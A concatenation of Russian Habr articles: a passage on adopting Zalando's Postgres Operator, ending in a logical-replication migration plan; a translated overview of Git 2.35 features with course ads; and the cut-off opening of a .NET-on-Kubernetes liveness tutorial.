Другой интересной особенностью является поддержка [Teams API](https://github.com/zalando/postgres-operator/blob/master/docs/user.md#teams-api-roles). Данный механизм автоматически создаёт **роли в PostgreSQL**, исходя из полученного списка имён пользователей. После этого API позволяет вернуть список пользователей, для которых автоматически создаются роли.
### Проблемы и их решение
Однако использование оператора вскоре выявило несколько весомых недостатков:
1. отсутствие поддержки nodeSelector;
2. невозможность отключить бэкапы;
3. при использовании функции создания баз не появляются привилегии по умолчанию;
4. периодически не хватает документации или же она находится в неактуальном состоянии.
К счастью, многие из них могут быть решены. Начнём с конца — проблем с **документацией**.
Скорее всего вы столкнетесь с тем, что не всегда ясно, как прописать бэкап и как подключить бэкапный бакет к Operator UI. Об этом в документации говорится вскользь, а реальное описание есть в [PR](https://github.com/zalando/postgres-operator/pull/481):
1. нужно сделать секрет;
2. передать его оператору в параметр `pod_environment_secret_name` в CRD с настройками оператора или в ConfigMap (зависит от того, как вы решили устанавливать оператор).
Однако, как оказалось, на текущий момент это невозможно. Именно поэтому мы собрали [свою версию оператора](https://github.com/flant/postgres-operator) с некоторыми дополнительными сторонними наработками. Подробнее о ней — см. ниже.
Если передавать оператору параметры для бэкапа, а именно — `wal_s3_bucket` и ключи доступа в AWS S3, то он **будет бэкапить всё**: не только базы в production, но и staging. Нас это не устроило.
В описании параметров к Spilo, что является базовой Docker-обёрткой для PgSQL при использовании оператора, выяснилось: можно передать параметр `WAL_S3_BUCKET` пустым, тем самым отключив бэкапы. Более того, к большой радости нашёлся и [готовый PR](https://github.com/zalando/postgres-operator/pull/908), который мы тут же приняли в свой форк. Теперь достаточно просто добавить `enableWALArchiving: false` в ресурс кластера PostgreSQL.
Да, была возможность сделать иначе, запустив 2 оператора: один для staging (без бэкапов), а второй — для production. Но так мы смогли обойтись одним.
Ок, мы научились передавать в базы доступ для S3 и бэкапы начали попадать в хранилище. Как заставить работать страницы бэкапов в Operator UI?

В Operator UI потребуется добавить 3 переменные:
* `SPILO_S3_BACKUP_BUCKET`
* `AWS_ACCESS_KEY_ID`
* `AWS_SECRET_ACCESS_KEY`
После этого управление бэкапами станет доступно, что в нашем случае упростит работу со staging, позволив доставлять туда срезы с production без дополнительных скриптов.
В качестве еще одного плюса называлась работа с Teams API и широкие возможности для создания баз и ролей средствами оператора. Однако создаваемые **роли не имели прав по умолчанию**. Соответственно, пользователь с правами на чтение не мог читать новые таблицы.
Почему так? Несмотря на то, что в коде [есть](https://github.com/zalando/postgres-operator/blob/master/pkg/cluster/database.go#L42) необходимые `GRANT`, они применяются далеко не всегда. Есть 2 метода: `syncPreparedDatabases` и `syncDatabases`. В `syncPreparedDatabases` — несмотря на то, что в секции `preparedDatabases` [есть](https://github.com/zalando/postgres-operator/blob/master/manifests/complete-postgres-manifest.yaml#L26) есть условие `defaultRoles` и `defaultUsers` для создания ролей, — права по умолчанию не применяются. Мы в процессе подготовки патча, чтобы данные права автоматически применялись.
И последний момент в актуальных для нас доработках — [патч](https://github.com/zalando/postgres-operator/pull/975), добавляющий Node Affinity в создаваемый StatefulSet. Наши клиенты зачастую предпочитают сокращать расходы, используя spot-инстансы, а на них явно не стоит размещать сервисы БД. Этот вопрос можно было бы решить и через tolerations, но наличие Node Affinity даёт большую уверенность.
### Что получилось?
По итогам решения перечисленных проблем мы форкнули Postgres Operator от Zalando в [свой репозиторий](https://github.com/flant/postgres-operator), где он собирается со столь полезными патчами. А для пущего удобства собрали и [Docker-образ](https://hub.docker.com/r/flant/postgres-operator).
Список PR, принятых в форк:
* [сборка в Docker безопасного легкого образа для оператора](https://github.com/zalando/postgres-operator/pull/1066);
* [отключение бэкапов](https://github.com/zalando/postgres-operator/pull/908);
* [обновление версий ресурсов для актуальных версий k8s](https://github.com/zalando/postgres-operator/pull/1121);
* [внедрение Node Affinity](https://github.com/zalando/postgres-operator/pull/975).
Будет здорово, если сообщество поддержит эти PR, чтобы они попали в upstream со следующей версией оператора (1.6).
Бонус! История успеха с миграцией production
--------------------------------------------
Если вы используете Patroni, на оператор можно мигрировать живой production с минимальным простоем.
Spilo позволяет делать standby-кластеры через S3-хранилища с [Wal-E](https://github.com/wal-e/wal-e), когда бинарный лог PgSQL сначала сохраняется в S3, а затем выкачивается репликой. Но что делать, если у вас *не* используется Wal-E в старой инфраструктуре? Решение этой проблемы уже [было предложено](https://habr.com/ru/company/true_engineering/blog/437318/) на хабре.
На помощь приходит логическая репликация PostgreSQL. Однако не будем вдаваться в детали, как создавать публикации и подписки, потому что… наш план потерпел фиаско.
Дело в том, что в БД было несколько нагруженных таблиц с миллионами строк, которые, к тому же, постоянно пополнялись и удалялись. [Простая подписка](https://postgrespro.ru/docs/postgrespro/12/sql-createsubscription) с `copy_data`, когда новая реплика копирует всё содержимое с мастера, просто не успевала за мастером. Копирование контента работало неделю, но так и не догнало мастер. В итоге, разобраться с проблемой помогла [статья](https://medium.com/avitotech/recovery-use-cases-for-logical-replication-in-postgresql-10-a1e6bab03072) коллег из Avito: можно перенести данные, используя `pg_dump`. Опишу наш (немного доработанный) вариант этого алгоритма.
Идея заключается в том, что можно сделать выключенную подписку, привязанную к конкретному слоту репликации, а затем исправить номер транзакции. В наличии были реплики для работы production’а. Это важно, потому что реплика поможет создать консистентный dump и продолжить получать изменения из мастера.
В последующих командах, описывающих процесс миграции, будут использоваться следующие обозначения для хостов:
1. *master* — исходный сервер;
2. *replica1* — потоковая реплика на старом production;
3. *replica2* — новая логическая реплика.
### План миграции
1. Создадим на мастере подписку на все таблицы в схеме `public` базы `dbname`:
```
psql -h master -d dbname -c "CREATE PUBLICATION dbname FOR ALL TABLES;"
```
2. Cоздадим слот репликации на мастере:
```
psql -h master -c "select pg_create_logical_replication_slot('repl', 'pgoutput');"
```
3. Остановим репликацию на старой реплике:
```
psql -h replica1 -c "select pg_wal_replay_pause();"
```
4. Получим номер транзакции с мастера:
```
psql -h master -c "select replay_lsn from pg_stat_replication where client_addr = 'replica1';"
```
5. Снимем dump со старой реплики. Будем делать это в несколько потоков, что поможет ускорить процесс:
```
pg_dump -h replica1 --no-publications --no-subscriptions -O -C -F d -j 8 -f dump/ dbname
```
6. Загрузим dump на новый сервер:
```
pg_restore -h replica2 -F d -j 8 -d dbname dump/
```
7. После загрузки дампа можно запустить репликацию на потоковой реплике:
```
psql -h replica1 -c "select pg_wal_replay_resume();"
```
7. Создадим подписку на новой логической реплике:
```
psql -h replica2 -c "create subscription oldprod connection 'host=replica1 port=5432 user=postgres password=secret dbname=dbname' publication dbname with (enabled = false, create_slot = false, copy_data = false, slot_name='repl');"
```
8. Получим `oid` подписки:
```
psql -h replica2 -d dbname -c "select oid, * from pg_subscription;"
```
9. Допустим, был получен `oid=1000`. Применим номер транзакции к подписке:
```
psql -h replica2 -d dbname -c "select pg_replication_origin_advance('pg_1000', 'AA/AAAAAAAA');"
```
10. Запустим репликацию:
```
psql -h replica2 -d dbname -c "alter subscription oldprod enable;"
```
11. Проверим статус подписки, репликация должна работать:
```
psql -h replica2 -d dbname -c "select * from pg_replication_origin_status;"
psql -h master -d dbname -c "select slot_name, restart_lsn, confirmed_flush_lsn from pg_replication_slots;"
```
12. После того, как репликация запущена и базы синхронизированы, можно совершать переключение.
13. После отключения репликации надо исправить последовательности. Это хорошо описано [в статье на wiki.postgresql.org](https://wiki.postgresql.org/wiki/Fixing_Sequences).
Благодаря такому плану переключение прошло с минимальными задержками.
Заключение
----------
Операторы Kubernetes позволяют упростить различные действия, сведя их к созданию K8s-ресурсов. Однако, добившись замечательной автоматизации с их помощью, стоит помнить, что она может принести и ряд неожиданных нюансов, поэтому подходите к выбору операторов с умом.
Рассмотрев три самых популярных Kubernetes-оператора для PostgreSQL, мы остановили свой выбор на проекте от Zalando. И с ним пришлось преодолеть определенные трудности, но результат действительно порадовал, так что мы планируем расширить этот опыт и на некоторые другие инсталляции PgSQL. Если у вас есть опыт использования схожих решений — будем рады увидеть подробности в комментариях!
***ОБНОВЛЕНО (13 ноября 2020 г.)**: у статьи вышла [вторая часть](https://habr.com/ru/company/flant/blog/527524/), где также рассмотрены операторы KubeDB и StackGres, представлена общая сравнительная таблица.*
P.S.
----
Читайте также в нашем блоге:
* «[Базы данных и Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/431500/)»;
* «[Postgres-вторник №5: PostgreSQL и Kubernetes. CI/CD. Автоматизация тестирования](https://habr.com/ru/company/flant/blog/479438/)»;
* «[Одна история с оператором Redis в K8s и мини-обзор утилит для анализа данных этой БД](https://habr.com/ru/company/flant/blog/480722/)». | https://habr.com/ru/post/520616/ | null | ru | null |
# Вышел Git 2.35. Самые важные подробности
Git и владение им — неотъемлемая часть профессионального программирования. К старту [курса по Fullstack-разработке](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_260122&utm_term=lead) на Python делимся самыми важными деталями о новом релизе Git прямо из блога его разработчиков.
---
Проект Git с открытым исходным кодом только что [выпустил Git 2.35](https://lore.kernel.org/git/xmqqee4x3pij.fsf@gitster.g/T/#u), содержащий функции и исправления ошибок от более чем 93 участников, 35 из которых — новые. В последний раз мы рассказывали вам о новинках Git, [выпустив версию 2.34](https://github.blog/2021-11-15-highlights-from-git-2-34/). Чтобы отпраздновать этот последний выпуск, предлагаем вам мнение GitHub о самых интересных функциях и изменениях в версии 2.35.
При работе над сложным изменением может быть полезно временно отбросить части своей работы, чтобы заняться ими отдельно. Для этого мы используем git stash. Этот инструмент сохраняет все изменения файлов, отслеживаемые в вашем репозитории Git. Использование git stash таким образом позволяет очень легко хранить все накопленные изменения, чтобы использовать их позже.
Но что, если вы хотите хранить в stash только часть изменений? Можно воспользоваться git stash -p и интерактивно выбирать куски для хранения или сохранения. Но что, если вы уже сделали это с помощью предыдущего git add -p?
Возможно, когда вы начинали, то думали, что готовы что-то сделать, но к тому времени, когда вы закончили всё оформлять, поняли, что на самом деле вам нужно всё это спрятать и работать над чем-то другим.
Новый режим git stash --staged позволяет легко спрятать то, что у вас уже есть в области хранения, и ничего больше. Вы можете думать об этом как о git commit, записывающем только поэтапные изменения, но вместо создания нового коммита он прячет новую запись в stash. Затем, когда вы будете готовы, восстановите свои изменения командой git stash pop и продолжите работу.
[[код](https://github.com/git/git/compare/9b96d91e94dabe32627eb1bf17edf057c6ef8e5c...a8a6e0682d1749b646aabbaad571ee5dc3634026)]
git log имеет богатый набор опций --format, которые вы можете использовать для настройки вывода git log. Они могут быть полезны при доработке терминала, но особенно полезны они для облегчения работы с выводом git log.
В нашем посте[, посвящённом](https://github.blog/2021-08-16-highlights-from-git-2-33/) Git 2.33, мы рассказали о новом спецификаторе --format под названием %(describe). Он позволил включить вывод git describe вместе с выводом git log. Сразу после выпуска функции вы могли передавать дополнительные опции через спецификатор %(describe), например сопоставление или исключение определённых тегов, написав --format=%(describe:match=,exclude=).
В версии 2.35 Git включает несколько новых способов настройки вывода git describe. Теперь вы можете контролировать, использовать ли теги [lightweight tags](https://git-scm.com/book/en/v2/Git-Basics-Tagging#_creating_tags) и сколько шестнадцатеричных символов использовать при сокращении идентификатора объекта.
Опробовать их можно с помощью %(describe:tags=) и %(describe:abbrev=), соответственно. Вот глупый пример, который даёт мне вывод git describe для последних 8 коммитов в моей копии git.git, используя только теги, не относящиеся к релизу, а также для сокращения их хешей используя 13 символов:
```
$ git log -8 --format='%(describe:exclude=*-rc*,abbrev=13)'
v2.34.1-646-gaf4e5f569bc89
v2.34.1-644-g0330edb239c24
v2.33.1-641-g15f002812f858
v2.34.1-643-g2b95d94b056ab
v2.34.1-642-gb56bd95bbc8f7
v2.34.1-203-gffb9f2980902d
v2.34.1-640-gdf3c41adeb212
v2.34.1-639-g36b65715a4132
```
Что гораздо чище этого способа объединения git log и git describe:
```
$ git log -8 --format='%H' | xargs git describe --exclude='*-rc*' --abbrev=13
```
[[код](https://github.com/git/git/compare/832ec72c3e15820c3b728b3a56398655d7bb7cb3...eccd97d0b02a87db0b0e828dd4f0b441c5462a9c)]
В [нашей последней заметке](https://github.blog/2021-11-15-highlights-from-git-2-34/) мы говорили о подписи SSH: новая функция в Git, которая позволяет использовать SSH-ключ, который, скорее всего, у вас уже есть, для подписания определённых типов объектов в Git.
Этот выпуск включает несколько новых дополнений к подписи SSH. Предположим, вы используете ключи SSH для подписи объектов в проекте, над которым вы работаете. Чтобы отслеживать, каким ключам SSH вы доверяете, для хранения идентификаторов и открытых ключей тех, кому вы доверяете, вы используете файл [allowed signers](https://man.openbsd.org/ssh-keygen.1#ALLOWED_SIGNERS).
Теперь предположим, что один из тех, с кем вы работали, ротировал ключ. Что вы можете сделать? Обновить запись в файле, чтобы она указывала на новый ключ, но это сделает невозможной проверку объектов, подписанных старым ключом. Можно хранить оба ключа, но это может означать, что вы допустите подпись новых объектов старым ключом.
Git 2.35 даёт несколько преимуществ директив OpenSSH valid-before и valid-after, гарантируя, что объект, который вы проверяете, подписан действительной на момент создания подписью. Это позволяет людям ротировать ключи, отслеживая валидность каждого ключа без ошибок с объектами, которые подписаны старым ключом.
Git 2.35 также поддерживает новые типы ключей в конфигурации user.signingKey, когда вы включаете ключ дословно, а не храните пути к файлу, содержащему ключ подписи). Ранее правило интерпретации user.signingKey заключалось в том, чтобы рассматривать его значение как литеральный SSH-ключ, если оно начиналось с «ssh-», и рассматривать его как filepath в противном случае. Теперь вы можете указывать литеральные SSH-ключи с типами ключей, которые не начинаются с «ssh-» (например, ключи [ECDSA](https://en.wikipedia.org/wiki/Elliptic_Curve_Digital_Signature_Algorithm)).
[[код](https://github.com/git/git/compare/3770c21be99a1e387794ec21e9bfeb3c640376b6...50992f96c546ebdc0c149660f6baa948739888d9), [код](https://github.com/git/git/compare/d2f0b7275998ebeaa15e48ce0180c466e1d77ec4...3b4b5a793a36d1e92114ff929eb7d15d55d45a96)]
Если вы когда-либо имели дело с конфликтом слияния, вы знаете, что точное разрешение конфликтов требует тщательного обдумывания. Возможно, вы не слышали о параметре [merge.conflictStyle в Git](https://git-scm.com/docs/git-config#Documentation/git-config.txt-mergeconflictStyle), который намного упрощает разрешение конфликтов.
Значение по умолчанию для этой конфигурации — «merge», что создаёт маркеры конфликтов слияния, с которыми вы, вероятно, знакомы. Но есть и другой режим, «diff3», который показывает базу слияния в дополнение к изменениям по обе стороны.
В Git 2.35 появился новый режим «zdiff3», который ревностно перемещает любые общие строки в начале или конце конфликта *вне* конфликтной области, что делает разрешаемый вами конфликт немного меньше.
Например, у меня есть список с комментарием-заполнителем, и я объединяю две ветви, каждая из которых добавляет разное содержимое для заполнения заполнителя. Обычный конфликт слияния может выглядеть примерно так:
```
1,
foo,
bar,
<<<<<<< HEAD
=======
quux,
woot,
>>>>>>> side
baz,
3,
```
Повторная попытка с маркерами конфликтов в стиле diff3 показывает мне базу слияния (обнаруживая комментарий, о котором я не знал) вместе с полным содержимым обеих сторон:
```
1,
<<<<<<< HEAD
foo,
bar,
baz,
||||||| 60c6bd0
# add more here
=======
foo,
bar,
quux,
woot,
baz,
>>>>>>> side
3,
```
Приведённый выше пример даёт нам больше деталей, но обратите внимание, что обе стороны добавляют «foo» и «bar» в начале и «baz» в конце. Последняя попытка с маркерами конфликтов в стиле zdiff3 выводит «foo» и «bar» вообще за пределы конфликтующей области. Результат получается как более точным (поскольку включает базу слияния), так и более кратким (поскольку он обрабатывает избыточные части конфликта за нас).
```
1,
foo,
bar,
<<<<<<< HEAD
||||||| 60c6bd0
# add more here
=======
quux,
woot,
>>>>>>> side
baz,
3,
```
[[код](https://github.com/git/git/compare/62329d336f5d427d8f08035798bf62cd7d8fd847...ddfc44a898a58311392a5329687a1813d6b94779)]
Вы можете знать (а можете и не знать!), что Git поддерживает несколько различных алгоритмов генерации diff. Обычный алгоритм (и тот, с которым вы, скорее всего, уже знакомы) — это алгоритм [Myers diff](https://blog.jcoglan.com/2017/02/12/the-myers-diff-algorithm-part-1/). Другим является алгоритм [--patience diff](https://blog.jcoglan.com/2017/09/19/the-patience-diff-algorithm/), а также его кузен --histogram.
Часто это может привести к более читаемым для человека отличиям (например, избегая распространённой проблемы, когда добавление новой функции начинает diff, добавляя закрывающую скобку к функции, непосредственно предшествующей новой).
В Git 2.35 --histogram получил хороший прирост производительности, что должно сделать его быстрее во многих случаях. Подробности слишком сложны, чтобы приводить их здесь полностью, но вы можете ознакомиться со ссылкой ниже и увидеть все улучшения и сочные цифры производительности.
[[код](https://github.com/git/git/comprae/69a9c10c95e28df457e33b3c7400b16caf2e2962...1e45db12141789c084e96a46adcf70858f05a1bc)]
Если вы любитель улучшений производительности (и опций diff!), то вот ещё один вариант, который может вам понравиться. Возможно, вы слышали об опции git diff --color-moved (если не слышали, мы рассказывали о ней в нашей статье [Highlights from Git 2.17](https://github.blog/2018-04-05-git-217-released/#coloring-moved-code)). Возможно, вы не слышали о связанном с ним --color-moved-ws, который управляет тем, как пробельные символы игнорируются или не игнорируются при раскрашивании диффов.
Представьте это как другие опции выравнивания пробелов (например, --ignore-space-at-eol, --ignore-space-change или --ignore-all-space), но специально для тех случаев, когда вы запускаете diff в режиме --color-moved.
Git 2.35 также включает различные улучшения производительности для --color-moved-ws. Если вы ещё не пробовали --color-moved, попробуйте! Если вы уже используете его в своём рабочем процессе, он должен стать быстрее после простого обновления до Git 2.35.
[[код](https://github.com/git/git/compare/ead6767ad7f835f4802248371709c4506ad6a4f1...72962e8b3c3ea3a631166876b4668718103be4fe)]
Ещё в [Основных моментах Git 2.19](https://github.blog/2018-09-10-highlights-from-git-2-19) мы рассказывали о том, как [новая функция в git grep](https://github.blog/2018-09-10-highlights-from-git-2-19/#user-content-git-greps-new-tricks) позволила аддону git jump заполнить ваш редактор точными местоположениями совпадений git grep.
Если вы не знакомы с [git jump](https://github.com/git/git/tree/v2.35.0/contrib/git-jump), вот краткая справка. git jump заполняет [список быстрых исправлений Vim](http://vimdoc.sourceforge.net/htmldoc/quickfix.html) местами конфликтов слияния, совпадений grep или ошибок diff (при выполнении git jump merge, git jump grep или git jump diff соответственно).
В Git 2.35 git jump merge научился сужать набор конфликтов слияния с помощью pathspec. Так что, если вы работаете над разрешением большого конфликта слияния, но хотите поработать только над определённым разделом, вы можете запустить его:
```
$ git jump merge -- foo
```
чтобы сосредоточиться только на конфликтах в каталоге foo. В качестве альтернативы, если вы хотите пропустить конфликты в определённом каталоге, то можете использовать специальный отрицательный pathspec:
```
# Skip any conflicts in the Documentation directory for now.
$ git jump merge -- ':^Documentation'
```
[[код](https://github.com/git/git/compare/a9c84980d0e55fa7802be4b02b12801ed7cd06d6...67ba13e5a4b27785391a0e1673d71e506edae13b)]
Возможно, вы слышали о фильтрах Git [clean и smudge](https://git-scm.com/docs/gitattributes#_filter), которые позволяют пользователям указывать, как «чистить» файлы при постановке на хранение или «размазывать» их при заполнении рабочей копии.
[Git LFS](https://git-lfs.github.com/) широко использует эти фильтры для представления больших файлов с помощью «указателей». Большие файлы преобразуются в указатели при постановке на хранение с помощью фильтра clean, а затем обратно в большие файлы при заполнении рабочей копии с помощью фильтра smudge.
Git исторически использует типы size\_t и unsigned long относительно взаимозаменяемо. Это понятно, поскольку Git изначально написан на Linux, где эти два типа имеют одинаковую ширину (и, следовательно, одинаковый представляемый диапазон значений).
Но в Windows, которая использует модель данных [LLP64](https://en.wikipedia.org/wiki/64-bit_computing#64-bit_data_models), тип unsigned long имеет ширину только 4 байта, тогда как size\_t имеет ширину 8 байт. Поскольку фильтры clean и smudge ранее использовали unsigned long, это означало, что они не могли обрабатывать файлы размером более 4 Гб на платформах, соответствующих LLP64.
В Git 2.35 для представления длины объекта продолжаются усилия по стандартизации правильного типа size\_t, что позволяет фильтрам обрабатывать файлы размером более 4 Гб даже на платформах LLP64, таких как Windows[1](https://github.blog/2022-01-24-highlights-from-git-2-35/#fn-62535-1).
[[код](https://github.com/git/git/compare/ad1260b6c994f7c0f9c259bd39f39979f7f4ecc2...596b5e77c960cc57ad2e68407b298411ec5e8cb8)]
Если вы не использовали Git в рабочем процессе на основе патчей, где они отправляются по электронной почте, то можете не знать о команде git am, которая извлекает патчи из почтового ящика и применяет их к вашему репозиторию.
Раньше, если вы пытались отправить через git am письмо, не содержащее патча, вы попадали в состояние, подобное этому:
```
$ git am /path/to/mailbox
Applying: [...]
Patch is empty.
When you have resolved this problem, run "git am --continue".
If you prefer to skip this patch, run "git am --skip" instead.
To restore the original branch and stop patching, run "git am --abort".
```
Это часто случается, когда вы сохраняете всё содержимое серии патчей, включая сопроводительное письмо (обычное первое письмо в серии, которое содержит описание будущих патчей, но само не содержит патча), и пытаетесь применить его.
В Git 2.35 вы можете указать, как будет вести себя git am, если он встретит пустой коммит с помощью --empty=. Эти опции предписывают am либо полностью прекратить применение патчей, либо отменить все пустые патчи, либо применять их как есть (создавая пустой коммит, но сохраняя сообщение в логе). Если вы забыли указать поведение --empty, но попытались применить пустой патч, вы можете выполнить git am --allow-empty, чтобы применить текущий патч как есть и продолжить.
[[код](https://github.com/git/git/compare/da81d473fcfa67dfbcf0504d2b5225885e51e532...9e7e41bf19ed10469f9adb60669b1699c81b8ea6)]
[Читатели](https://github.blog/2021-11-15-highlights-from-git-2-34/) блога, возможно, помнят наше обсуждение [sparse index](https://github.blog/2021-11-10-make-your-monorepo-feel-small-with-gits-sparse-index/), функции Git, которая улучшает производительность в хранилищах, использующих sparse-checkout. Вышеупомянутая ссылка подробно описывает эту функцию, но суть заключается в том, что она хранит сжатую форму индекса, который растёт вместе с размером вашей проверки, а не с размером вашего репозитория.
В версии 2.34 разреженный индекс был интегрирован в несколько команд, включая git status, git add и git commit. В версии 2.35 поддержка команд для разреженного индекса расширилась и теперь содержит интеграции с git reset, git diff, git blame, git fetch, git pull, а также новый режим git ls-files.
[[код](https://github.com/git/git/compare/4ee5cacc16ee7779017f207e496eeb75b0fa5721...f2a454e0a5e26c0f7b840970f69d195c37b16565), [код](https://github.com/git/git/compare/3f9d5059c66f45ac75dd701b0798d3891150c1e7...add4c864b60766174ad4f74ba7be17e66d61ef16), [код](https://github.com/git/git/compare/b48c69c3c8a0e6e44f31c70677ac40658d8f3439...408c51f0b4b5f978ab3676a7dc8efaffe459bdee)]
Говоря о разреженном контроле, встроенный модуль git sparse-checkout отказался от подкоманды git sparse-checkout init в пользу git sparse-checkout set. Все опции, ранее доступные в подкоманде init, доступны в подкоманде set. Например, вы можете включить cone-режим sparse-checkout и включить каталог foo с помощью этой команды:
```
$ git sparse-checkout set --cone foo
```
[[код](https://github.com/git/git/compare/4f4b18497aea75425506097de7225df8c7cf5c66...dfac9b609f86cd4f6ce896df9e1172d2a02cde48)]
Git хранит ссылки (такие как ветки и теги) в вашем репозитории одним из двух способов: либо «свободным», в виде файла внутри .git/refs (как .git/refs/heads/main), либо «упакованным» — записью внутри файла по адресу .git/packed\_refs.
Но для репозиториев с действительно гигантским количеством ссылок может оказаться неэффективным хранить их все вместе в одном файле. Предложение [reftable](https://eclipse.googlesource.com/jgit/jgit/+/refs/heads/master/Documentation/technical/reftable.md) описывает альтернативный способ, которым [JGit](https://www.eclipse.org/jgit/) хранит ссылки блочно-ориентированно. JGit использует reftable уже много лет, но у Git собственной реализации не было.
Reftable обещает улучшить производительность чтения и записи для хранилищ с большим количеством ссылок. Работа по внедрению reftable в Git ведётся уже довольно давно, и Git 2.35 поставляется с начальным импортом бэкенда reftable. Этот новый бэкенд ещё не интегрирован в refs, поэтому вы пока не можете начать использовать reftable, но мы будем держать вас в курсе любых новых разработок.
[[код](https://github.com/git/git/compare/e773545c7fe7eca21b134847f4fc2cbc9547fa14...d860c86ba545920342cbc507fc34af461ab99152)]
### Невидимая часть айсберга
Это лишь пример изменений из последнего выпуска. Для получения дополнительной информации ознакомьтесь с примечаниями к выпуску [2.35](https://github.com/git/git/blob/v2.35.0/Documentation/RelNotes/2.35.0.txt) или [любой предыдущей версии](https://github.com/git/git/tree/v2.35.0/Documentation/RelNotes) в репозитории Git.
---
1. Обратите внимание, что эти исправления появились в Git для Windows в выпуске 2.34, так что технически это совсем не новость! Но мы всё равно упомянем об этом.
Продолжить работу с Git вы сможете на наших курсах:
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_260122&utm_term=conc)
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_260122&utm_term=conc)
Узнайте подробности [здесь](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_260122&utm_term=conc).
Другие профессии и курсы**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_260122&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_260122&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_260122&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_260122&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_260122&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_260122&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_260122&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_260122&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_260122&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_260122&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_260122&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_260122&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_260122&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_260122&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_260122&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_260122&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_260122&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_260122&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_260122&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_260122&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_260122&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_260122&utm_term=cat) | https://habr.com/ru/post/647995/ | null | ru | null |
# Жизнь .NET приложения в Kubernetes
Поддержка в рабочем состоянии заданного набора контейнеров является одним из главных преимуществ использования [Kubernetes](https://kubernetes.io/).
В этой статье я хотел бы на практике разобраться в этом аспекте, а именно в том, как проверяются живы ли контейнеры и как они перезапускаются в случае необходимости, а также как нам, разработчикам приложений, помочь системе оркестрации в этом деле.
Чтобы начать экспериментировать, мне понадобится кластер Kubernetes. Я буду использовать тестовое окружение, предоставляемое Docker Desktop. Для этого всего лишь потребуется активировать Kubernetes в настройках.
Как установить Docker Desktop в Windows 10 можно узнать из первой части этой [статьи](https://habr.com/ru/post/534504/).
Создание Web API
----------------
Для дальнейших экспериментов я создам простой веб-сервис на основе шаблона ASP.NET Core Web API.
Новый проект с названием WebApiLivenessДобавлю через Package Manager пакет для генерации случайного текста командой `Install-Package Lorem.Universal.Net -Version 3.0.69`
Изменю файл *Program.cs*
```
using Microsoft.AspNetCore.Hosting;
using Microsoft.Extensions.Hosting;
using System;
namespace WebApiLiveness
{
public class Program
{
private static int _port = 80;
private static TimeSpan _kaTimeout = TimeSpan.FromSeconds(1);
